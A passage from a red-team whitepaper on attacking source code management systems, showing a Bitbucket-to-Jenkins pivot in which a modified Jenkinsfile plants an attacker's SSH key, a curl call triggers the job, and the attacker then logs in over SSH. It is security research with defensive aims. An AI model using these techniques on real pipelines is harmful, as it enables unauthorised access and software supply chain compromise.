# Controlling the Source: Abusing Source Code Management Systems

Brett Hawkins

Adversary Simulation, IBM X-Force Red



# Document Tracking

### Data Classification: PUBLIC



# TABLE OF CONTENTS





# <span id="page-4-0"></span>Abstract

Source Code Management (SCM) systems play a vital role within organizations and have been an afterthought in terms of defenses compared to other critical enterprise systems such as Active Directory. SCM systems are used in the majority of organizations to manage source code and integrate with other systems within the enterprise as part of the DevOps pipeline, such as CI/CD systems like Jenkins. These SCM systems provide attackers with opportunities for software supply chain attacks and can facilitate lateral movement and privilege escalation throughout an organization.

This whitepaper will review a background on SCM systems, along with detailing ways to abuse some of the most popular SCM systems such as GitHub Enterprise, GitLab Enterprise and Bitbucket to perform various attack scenarios. These attack scenarios include reconnaissance, manipulation of user roles, repository takeover, pivoting to other DevOps systems, user impersonation and maintaining persistent access. X-Force Red's source code management attack toolkit (SCMKit) will also be shown to perform and facilitate these attacks. Additionally, defensive guidance for protecting these SCM systems will be outlined.

# <span id="page-5-0"></span>Background

There are many ways to interact with and track source code, along with compiled source code assets. Some of the common terms used in this process are source control, version control and source code management.

## <span id="page-5-1"></span>SOURCE CONTROL VS. VERSION CONTROL

The terms "source control" and "version control" are often used interchangeably with each other. However, there are differences between these two terms. Source control is specifically for tracking changes in source code, whereas version control also includes tracking changes for binary files and other file types. An example of this would be version control tracking changes to compiled executables, whereas source control would be tracking the changes to the underlying C# or C++ source files that were compiled into that executable. Git is a popular source control tool, and Subversion is a popular version control tool.

# <span id="page-5-2"></span>SOURCE CONTROLVS. SOURCE CODE MANAGEMENT

As previously mentioned, source control is in relation to tracking changes in source code. To use source control in a practical manner as part of the development process, source code management (SCM) systems are used. These systems allow tracking changes to source code repositories and allow developers to resolve conflicts when merging code commits from multiple people concurrently.

# <span id="page-5-3"></span>Source Code Management Systems

SCM systems provide a way for multiple team members to work on the same source code files simultaneously, along with keeping track of file history changes and resolving conflicts within source code files. There will typically be some type of user interface for users to interact with. Some of these SCM systems are more popular than others and have been adopted by enterprises, as they integrate into the development process in a more reliable manner. These SCM systems can be abused to facilitate software supply chain attacks<sup>1</sup> and lateral movement within an organization.

<sup>1</sup> https://www.cisa.gov/publication/software-supply-chain-attacks

## <span id="page-6-0"></span>POPULAR SCM SYSTEMS

A few of the more popular SCM systems that are used within enterprises are GitHub Enterprise<sup>2</sup>, GitLab Enterprise<sup>3</sup> and Bitbucket<sup>4</sup>. These systems have different hosting options, as they can be hosted on-premise or in the cloud. They support Git source control and have multiple tiering models in terms of purchasing and setup. Additionally, these SCM systems support integration with other systems to help facilitate a DevOps pipeline<sup>5</sup>.

## <span id="page-6-1"></span>SCM SYSTEMS AND THE DEVOPS PIPELINE

SCM systems are heavily used during the "build" phase of a project in the DevOps pipeline as shown in the below diagram. All other phases depend on the source code that is developed and maintained within the SCM system.



*DevOps Pipeline Diagram<sup>6</sup>*

<sup>2</sup> https://github.com/enterprise

<sup>3</sup> https://about.gitlab.com/enterprise/

<sup>4</sup> https://bitbucket.org/product/

<sup>5</sup> https://www.redhat.com/architect/devops-cicd

<sup>6</sup> https://medium.com/aws-cyber-range/secdevops-101-strengthen-the-basics-20f57197aa1c

Once a source code project is ready to be compiled and built, it will get pushed to a Continuous Integration (CI) server. After that, it will be tested, scanned, and deployed for use in production.



*DevOps Diagram<sup>7</sup>*

## <span id="page-7-0"></span>SOFTWARE SUPPLY CHAIN ATTACKS

An attack that has been gaining popularity recently is software supply chain attacks<sup>8</sup>. In this attack, an attacker injects itself into the development process at one of the phases to deploy malicious code into production. This is typically performed in the "build" phase. For organizations that provide software to other organizations, this can enable the compromise of multiple organizations. One of the most notable software  $\mathsf{supply}$  chain attacks was the SolarWinds breach $^{\circ}$ , which impacted many organizations in the private and public sector. The below diagram shows the opportunities an attacker has during the development process to implement a software supply chain attack. The research in this whitepaper focuses on the highlighted areas of "B" and "C", as it relates to the compromise of SCM systems. However, the compromise of these SCM systems can also lead to other scenarios such as "D" where an attacker can use an SCM system to compromise a build platform system.

<sup>7</sup> https://devops.com/the-basics-devsecops-adoption

<sup>8</sup> https://www.crowdstrike.com/cybersecurity-101/cyberattacks/supply-chain-attacks/

<sup>9</sup> https://www.mandiant.com/resources/evasive-attacker-leverages-solarwinds-supply-chain-compromises-withsunburst-backdoor



*Software Supply Chain Attack Opportunity Diagram<sup>10</sup>*

## <span id="page-8-0"></span>LATERAL MOVEMENT TO OTHER DEVOPS SYSTEMS

SCM systems can be used as an initial access point to other DevOps systems that are used in different phases of the DevOps lifecycle. Being able to pivot to the build system to compromise the CI/CD platform or pivoting to the package repository system to compromise the distribution platform are other scenarios where an attacker could perform a software supply chain attack.

### **SCM Platform to CI/CD Platform**

One scenario where an attacker could laterally move from an SCM platform is to target the CI/CD platform. In this example, we will look at a scenario of performing lateral movement from the Bitbucket SCM system to the Jenkins build system $^{11}$ .

When using Jenkins, you can provide a Jenk $\,$ ins $\,$ file $^{12}$ , which is used as a configuration file of a Jenkins pipeline<sup>13</sup>. This file can be checked into an SCM system, and is what Jenkins uses to perform various actions as part of the build process. An attacker who has gained access to an SCM system will first need to discover any repositories that contain any files named "Jenkinsfile". In this scenario, an attacker would need write access to the discovered repositories to modify the Jenkinsfile. In Bitbucket, this can be performed via the web interface or REST API.

<sup>10</sup> https://opensource.googleblog.com/2021/10/protect-your-open-source-project-from-supply-chain-attacks.html

<sup>11</sup> https://www.jenkins.io/

<sup>12</sup> https://www.jenkins.io/doc/book/pipeline/jenkinsfile/

<sup>13</sup> https://www.jenkins.io/doc/book/pipeline/



*Searching for Jenkins pipeline configuration file*

An attacker could simply modify the file to perform some malicious action, or they could be more targeted and perform reconnaissance in Jenkins to discover which Jenkins job is using these discovered files from Bitbucket. In the following example, an attacker has identified the Jenkins job using the "Cred-Decryption" Bitbucket repository as shown below.



*Jenkins job Git build data*

To successfully authenticate to the Jenkins system via SSH, an attacker could add an SSH key under their control to the SSH directory for the Jenkins user account. An example of the Jenkinsfile modification in Bitbucket is shown below.

|                        | <b>E</b> Bitbucket                                                 | Your work  Projects  Repositories v                                                                                                    |  |  |  |  |  |  |
|------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| $\overline{\bullet}$   |                                                                    | Admin-Stuff / Cred-Decryption                                                                                                    |  |  |  |  |  |  |
| 뎇                      | <b>Source</b>                                                      |                                                                                                    |  |  |  |  |  |  |
| ្រ                     | ® master ▼ …                                                       | Cred-Decryption / subDir / Jenkinsfile                                                                                                    |  |  |  |  |  |  |
| ុំ។                    | Source view                                                        | Diff to previous<br>History $\sim$                                                                                                    |  |  |  |  |  |  |
| ゼ<br>$^{\circ}$        | 1<br>1<br>2<br>2<br>3<br>3<br>4<br>4                               | pipeline {<br>agent { label 'master' }<br>stages {<br>stage('build') {                                                                    |  |  |  |  |  |  |
| $\leftrightarrow$<br>þ | 5<br>5<br>6<br>6<br>7<br>$\overline{7}$<br>8<br>8                  | steps {<br>echo "Hello World from Bitbucket!"<br>sh "echo super secret Passw0rd! is in here"<br>sh "hostname"                             |  |  |  |  |  |  |
| រ្វិទ                  | 9<br>g<br>10<br>10<br>$11 +$                                       | sh "uptime"<br>sh "whoami"<br>sh " echo Adding in SSH key in attacker control so that attacker can SSH to Jenkins server as jenkins user" |  |  |  |  |  |  |
| î٦<br>ゼ<br>O           | $12 +$<br>13<br>11<br>14<br>12<br>15<br>13<br>16<br>14<br>17<br>15 | sh "hostname; echo 'ssh-rsa AAAAB3NzaClyc2EAAAADAQABAAABqQCsJx8P2+IGHpcak0IMX57q0t+tDK5nBlS9cVISn08JpJQ8JKSnKNS<br>}                      |  |  |  |  |  |  |

*Snippet of code added*

Alternatively, an attacker could also wait for the Jenkins job to run on its own at its normal schedule or trigger the job themselves. One option is to use the Jenkins web interface to run the pipeline or via the Jenkins Remote Access API<sup>14</sup> as shown in the example command below.

### **curl** -X POST https**://**Username**:**PasswordOrAPIKey**@**jenkins.host**:**jenkinsPort**/**job**/**JobName **/**job**/**master**/**build

Once the Jenkins job has been triggered manually or via an automated schedule, the output below shows the updated job output where the updated code in the Bitbucket hosted Jenkinsfile ran. The Jenkins job was able to successfully add the attacker's SSH key to the Jenkins server.

<sup>14</sup> https://www.jenkins.io/doc/book/using/remote-access-api/



#### *Viewing Jenkins build information*

At this point, an attacker can now SSH to the Jenkins server using the SSH key under their control, as shown below. This allows the attacker to access the Jenkins server as the Jenkins user account, which gives the attacker the ability to perform various actions, such as extracting all passwords saved within the Jenkins server.

```
[13:26:53] hawk@ubuntu-demo:~$ ssh -i test_ssh_key jenkins@jenkins.hogwarts.local
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.15.0-142-generic x86 64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
UA Infra: Extended Security Maintenance (ESM) is not enabled.
2 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
123 additional security updates can be applied with UA Infra: ESM
Learn more about enabling UA Infra: ESM service for Ubuntu 16.04 at
https://ubuntu.com/16-04
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jan 7 11:22:27 2022 from 192.168.1.54
jenkins@jenkins-server:~$
```
*Successfully authenticating to Jenkins server via SSH*

This example has shown one method where an attacker could pivot from an SCM platform to a CI/CD platform such as Jenkins.

### **SCM Platform to Distribution Platform**

Another scenario where an attacker could laterally move from an SCM platform is to target the distribution platform. In this example, we will look at a scenario of performing lateral movement from the GitLab Enterprise SCM system to the Artifactory packaging system.

An attacker will need to identify any repositories that contain GitLab Runners<sup>15</sup> they can access using a compromised account. A GitLab Runner is an application that runs jobs in a GitLab CI/CD pipeline. From an attacker perspective, these runners can be thought of as agents that can run on servers to execute system commands. Being able to control the CI/CD agent would allow potential compromise of the server that the agent runs on or any assets it interacts with. In the web interface, you can view whether a GitLab Runner is in use via the "CI/CD Settings" in a repository as shown below.

